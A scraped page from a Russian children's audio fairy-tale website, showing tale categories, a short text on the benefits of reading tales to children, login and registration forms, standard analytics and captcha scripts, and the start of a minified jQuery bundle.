														Про детей <span class="visible-on-mobile">(209)</span> </span> <span class="compilations__item-cost hidden-on-mobile">209 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pro_babu_yagu"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Про Бабу Ягу отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Про Бабу Ягу <span class="visible-on-mobile">(8)</span> </span> <span class="compilations__item-cost hidden-on-mobile">8 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pro_medvedya"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Про медведя отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Про медведя <span class="visible-on-mobile">(53)</span> </span> <span class="compilations__item-cost hidden-on-mobile">53 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pro_zajtsa"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Про зайца отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Про зайца <span class="visible-on-mobile">(38)</span> </span> <span class="compilations__item-cost hidden-on-mobile">38 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pro_lisu"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Про лису отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Про лису <span class="visible-on-mobile">(54)</span> </span> <span class="compilations__item-cost hidden-on-mobile">54 сказки</span> </div> </a> </div> </div> <div class="accordion-block visible-on-mobile"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">ЖАНРЫ</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/rasskazy"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Рассказы <span class="visible-on-mobile">(245)</span> </span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/povesti"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Повести <span class="visible-on-mobile">(89)</span> </span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audiospektakli"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Аудиоспектакли <span class="visible-on-mobile">(526)</span> </span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/byliny"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Былины <span class="visible-on-mobile">(64)</span> </span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/basni"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Басни <span class="visible-on-mobile">(43)</span> </span> </div> </a> </div> </div> </div> </div> </div> </div> </section> <section class="osprey-page-section"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12"> <h3 class="page-heading-h1 page-heading-h1_why">ПОЧЕМУ ПОЛЕЗНО ЧИТАТЬ ДЕТЯМ СКАЗКИ?</h3> </div> </div> <div class="osprey-grid-container why__helpful"> <div class="osprey-grid-6 osprey-grid-6-tablet hidden-on-mobile why__helpful_left"> <p class="page-text marked-text">Чтение сказок – одна из важных составляющих гармоничного воспитательного процесса. Детская литература помогает развить образное мышление и воображение, расширить словарный запас, пробудить творческие способности, преподать ребенку первые уроки, научить отличать добро от зла. Малыш ассоциирует себя с героями сказок и учится на их позитивном или негативном примере. Обсуждая с ребенком прочитанное, родители могут мягко, в игровой форме направить его мышление в нужное русло.</p> <p class="page-text marked-text">Книги, прочитанные в детстве, остаются с нами на всю жизнь. Они незаметно влияют на наш характер в будущем, определяют интересы и предпочтения. Даже не умея читать, малыш может соприкоснуться с миром сказок с помощью звуковых книг и аудиоспектаклей. А если родители составят ему компанию при прослушивании, это станет отличным опытом для укрепления эмоциональной связи с ребенком.</p> </div> <div class="osprey-grid-6 osprey-grid-6-tablet osprey-grid-12-mobile why__helpful_right"> <ul class="marked-list"> <li>Прослушивание сказок успокаивает ребенка лучше, чем просмотр мультфильмов и детских передач	</li> <li>Сказка, прочитанная с выражением, принесет ребенку гораздо больше пользы и вызовет приятные ассоциации </li> <li>Сопоставление себя с любимыми героями сказок – важный этап самопознания </li> <li>Прослушивание аудиокниг вызывает у ребенка интерес к литературе, благодаря чему он быстрее и охотнее учится читать</li> </ul> </div> </div> </div> </section> </main> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Аудиосказки-онлайн.рф</span> - сказки для самых маленьких
                </span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности
                    </a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;
                    </span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь
                    </a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_9" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  if(typeof myCallBackCaptcha == "undefined") {
		  var myCallBackCaptcha = function() {
			if(!reCaptchaScriptInit) {
				
				$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
				reCaptchaScriptInit = true;
				return;
			}
			if(typeof grecaptcha == "undefined") return;
			
			var caps =  $("body").find(".g-recaptcha:visible");
			try{
				for(var i = 0; i < caps.length; i++){
					var flag = false;
					try {
						flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
						// console.log(flag);
					} catch(e) {
						flag = true;
					}
					if (flag) {
						reCaptcha[i] = caps[i];
						caps[i].id = 'recaptcha' + i;
						caps[i].classList.remove('g-recaptcha');
						var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
						  'sitekey' : "6Ld3BV0UAAAAACb2jQaK-lOJgfStBR48ZtLR4Cvj", 
						  'theme' : 'light'
						});
						$(caps[i]).removeClass("g-recaptcha");
					}
				}    
			}catch(e){
				console.log(e);
			}
		  };
      }
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_1" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> <div class="error_page-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Ошибка</div> <div class = "">Извините, на странице произошла ошибка...</div> </div> </div> </div> <span class="end_page_content"></span> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная сказка</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу сказки</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-filter show-all-link show-all-link_player-mobile-menu">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-sort show-all-link show-all-link_player-mobile-menu">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка сказок:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/?page_url=&sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/?page_url=&sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/?page_url=&sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все подборки</span> </div> <a class="header-fixed-block__user" href='/user' title="войти"></a> <a class="header-fixed-block__songs" href='/favourites' title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu"> <div class="header-fixed-menu__container"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=skazki_s_plastinok">Сказки с пластинок
									<span>(531)</span> </a> </li> <li> <a href="/audioskazki?tags=russkie_narodnye_skazki">Русские народные сказки
									<span>(131)</span> </a> </li> <li> <a href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh">Сказки и рассказы про животных
									<span>(294)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_pushkina">Аудиосказки Пушкина
									<span>(21)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_disney">Аудиосказки Дисней
									<span>(15)</span> </a> </li> <li> <a href="/audioskazki?tags=pravoslavnye_audioskazki_i_rasskazy">Православные аудиосказки и рассказы
									<span>(55)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_narodov_mira">Аудиосказки народов мира
									<span>(140)</span> </a> </li> <li> <a href="/audioskazki?tags=detskie_detektivy">Детские детективы
									<span>(8)</span> </a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Любимые сказки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=kolobok">Колобок
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=tri_porosenka">Три поросёнка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=malysh_i_karlson">Малыш и Карлсон
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=bremenskie_muzykanty">Бременские музыканты
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=neznayka">Незнайка
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=krasnaya_shapochka">Красная Шапочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=volk_i_semero_kozlyat">Волк и семеро козлят
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=buratino">Буратино
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=tri_medvedya">Три медведя
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=snezhnaya_koroleva">Снежная королева
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=volshebnik_izumrudnogo_goroda">Волшебник Изумрудного города
									<span>(10)</span> </a> </li> <li> <a href="/audioskazki?tags=dyuymovochka">Дюймовочка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=gusi_lebedi">Гуси-лебеди
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=teremok">Теремок
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=vinni_puh">Винни Пух
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=chipollino">Чиполлино
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=aybolit">Айболит
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=alisa_v_strane_chudes">Алиса в стране чудес
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=myunhauzen">Мюнхаузен
									<span>(3)</span> </a> </li> <li> <a href="/audioskazki?tags=zolushka">Золушка
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=snegurochka">Снегурочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=repka">Репка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=kurochka_ryaba">Курочка Ряба
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=skazka_o_care_saltane">Сказка о Царе Салтане
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=alen_kiy_cvetochek">Аленький цветочек
									<span>(7)</span> </a> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player" > <div class="player-container"> <div class="player"> <audio data-id=""> <source src="/"> Ваш браузер не пожжерживает тег audio!
					</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"></div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"> <span class="hidden-on-mobile"></span> <span class="visible-on-mobile"></span> </a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="player__length visible-on-mobile">0:00</div> </div> <div class="player__length hidden-on-mobile">0:00</div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="/design/default_1/js/main.js?v1768955115"></script> <script>
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49530124, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
		webvisor:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/49530124" style="position:absolute; left:-9999px;" alt="" ></div></noscript> </body> </html>

--- FILE ---
content_type: application/javascript
request_url: https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/design/default_1/js/bundle.min.js
body_size: 32971
content:
!function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){function n(e){var t=!!e&&"length"in e&&e.length,n=ie.type(e);return"function"!==n&&!ie.isWindow(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}function r(e,t,n){if(ie.isFunction(t))return ie.grep(e,function(e,r){return!!t.call(e,r,e)!==n});if(t.nodeType)return ie.grep(e,function(e){return e===t!==n});if("string"==typeof t){if(he.test(t))return ie.filter(t,e,n);t=ie.filter(t,e)}return ie.grep(e,function(e){return Z.call(t,e)>-1!==n})}function i(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}function o(e){var t={};return ie.each(e.match(xe)||[],function(e,n){t[n]=!0}),t}function s(){G.removeEventListener("DOMContentLoaded",s),e.removeEventListener("load",s),ie.ready()}function a(){this.expando=ie.expando+a.uid++}function u(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(Ne,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:Ee.test(n)?ie.parseJSON(n):n)}catch(e){}ke.set(e,t,n)}else n=void 0;return n}function l(e,t,n,r){var i,o=1,s=20,a=r?function(){return r.cur()}:function(){return ie.css(e,t,"")},u=a(),l=n&&n[3]||(ie.cssNumber[t]?"":"px"),c=(ie.cssNumber[t]||"px"!==l&&+u)&&je.exec(ie.css(e,t));if(c&&c[3]!==l){l=l||c[3],n=n||[],c=+u||1;do{o=o||".5",c/=o,ie.style(e,t,c+l)}while(o!==(o=a()/u)&&1!==o&&--s)}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}function c(e,t){var n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[];return void 0===t||t&&ie.nodeName(e,t)?ie.merge([e],n):n}function f(e,t){for(var n=0,r=e.length;n<r;n++)Ce.set(e[n],"globalEval",!t||Ce.get(t[n],"globalEval"))}function p(e,t,n,r,i){for(var o,s,a,u,l,p,d=t.createDocumentFragment(),h=[],g=0,v=e.length;g<v;g++)if((o=e[g])||0===o)if("object"===ie.type(o))ie.merge(h,o.nodeType?[o]:o);else if(Fe.test(o)){for(s=s||d.appendChild(t.createElement("div")),a=(Le.exec(o)||["",""])[1].toLowerCase(),u=Oe[a]||Oe._default,s.innerHTML=u[1]+ie.htmlPrefilter(o)+u[2],p=u[0];p--;)s=s.lastChild;ie.merge(h,s.childNodes),s=d.firstChild,s.textContent=""}else h.push(t.createTextNode(o));for(d.textContent="",g=0;o=h[g++];)if(r&&ie.inArray(o,r)>-1)i&&i.push(o);else if(l=ie.contains(o.ownerDocument,o),s=c(d.appendChild(o),"script"),l&&f(s),n)for(p=0;o=s[p++];)He.test(o.type||"")&&n.push(o);return d}function d(){return!0}function h(){return!1}function g(){try{return G.activeElement}catch(e){}}function v(e,t,n,r,i,o){var s,a;if("object"==typeof t){"string"!=typeof n&&(r=r||n,n=void 0);for(a in t)v(e,a,n,r,t[a],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=h;else if(!i)return e;return 1===o&&(s=i,i=function(e){return ie().off(e),s.apply(this,arguments)},i.guid=s.guid||(s.guid=ie.guid++)),e.each(function(){ie.event.add(this,t,i,r,n)})}function m(e,t){return ie.nodeName(e,"table")&&ie.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function y(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function x(e){var t=Be.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function b(e,t){var n,r,i,o,s,a,u,l;if(1===t.nodeType){if(Ce.hasData(e)&&(o=Ce.access(e),s=Ce.set(t,o),l=o.events)){delete s.handle,s.events={};for(i in l)for(n=0,r=l[i].length;n<r;n++)ie.event.add(t,i,l[i][n])}ke.hasData(e)&&(a=ke.access(e),u=ie.extend({},a),ke.set(t,u))}}function w(e,t){var n=t.nodeName.toLowerCase();"input"===n&&qe.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function T(e,t,n,r){t=J.apply([],t);var i,o,s,a,u,l,f=0,d=e.length,h=d-1,g=t[0],v=ie.isFunction(g);if(v||d>1&&"string"==typeof g&&!re.checkClone&&$e.test(g))return e.each(function(i){var o=e.eq(i);v&&(t[0]=g.call(this,i,o.html())),T(o,t,n,r)});if(d&&(i=p(t,e[0].ownerDocument,!1,e,r),o=i.firstChild,1===i.childNodes.length&&(i=o),o||r)){for(s=ie.map(c(i,"script"),y),a=s.length;f<d;f++)u=i,f!==h&&(u=ie.clone(u,!0,!0),a&&ie.merge(s,c(u,"script"))),n.call(e[f],u,f);if(a)for(l=s[s.length-1].ownerDocument,ie.map(s,x),f=0;f<a;f++)u=s[f],He.test(u.type||"")&&!Ce.access(u,"globalEval")&&ie.contains(l,u)&&(u.src?ie._evalUrl&&ie._evalUrl(u.src):ie.globalEval(u.textContent.replace(_e,"")))}return e}function C(e,t,n){for(var r,i=t?ie.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ie.cleanData(c(r)),r.parentNode&&(n&&ie.contains(r.ownerDocument,r)&&f(c(r,"script")),r.parentNode.removeChild(r));return e}function k(e,t){var n=ie(t.createElement(e)).appendTo(t.body),r=ie.css(n[0],"display");return n.detach(),r}function E(e){var t=G,n=ze[e];return n||(n=k(e,t),"none"!==n&&n||(Xe=(Xe||ie("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement),t=Xe[0].contentDocument,t.write(),t.close(),n=k(e,t),Xe.detach()),ze[e]=n),n}function N(e,t,n){var r,i,o,s,a=e.style;return n=n||Ye(e),s=n?n.getPropertyValue(t)||n[t]:void 0,""!==s&&void 0!==s||ie.contains(e.ownerDocument,e)||(s=ie.style(e,t)),n&&!re.pixelMarginRight()&&Ve.test(s)&&Ue.test(t)&&(r=a.width,i=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=s,s=n.width,a.width=r,a.minWidth=i,a.maxWidth=o),void 0!==s?s+"":s}function S(e,t){return{get:function(){return e()?void delete this.get:(this.get=t).apply(this,arguments)}}}function j(e){if(e in tt)return e;for(var t=e[0].toUpperCase()+e.slice(1),n=et.length;n--;)if((e=et[n]+t)in tt)return e}function D(e,t,n){var r=je.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function A(e,t,n,r,i){for(var o=n===(r?"border":"content")?4:"width"===t?1:0,s=0;o<4;o+=2)"margin"===n&&(s+=ie.css(e,n+De[o],!0,i)),r?("content"===n&&(s-=ie.css(e,"padding"+De[o],!0,i)),"margin"!==n&&(s-=ie.css(e,"border"+De[o]+"Width",!0,i))):(s+=ie.css(e,"padding"+De[o],!0,i),"padding"!==n&&(s+=ie.css(e,"border"+De[o]+"Width",!0,i)));return s}function q(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=Ye(e),s="border-box"===ie.css(e,"boxSizing",!1,o);if(i<=0||null==i){if(i=N(e,t,o),(i<0||null==i)&&(i=e.style[t]),Ve.test(i))return i;r=s&&(re.boxSizingReliable()||i===e.style[t]),i=parseFloat(i)||0}return i+A(e,t,n||(s?"border":"content"),r,o)+"px"}function L(e,t){for(var 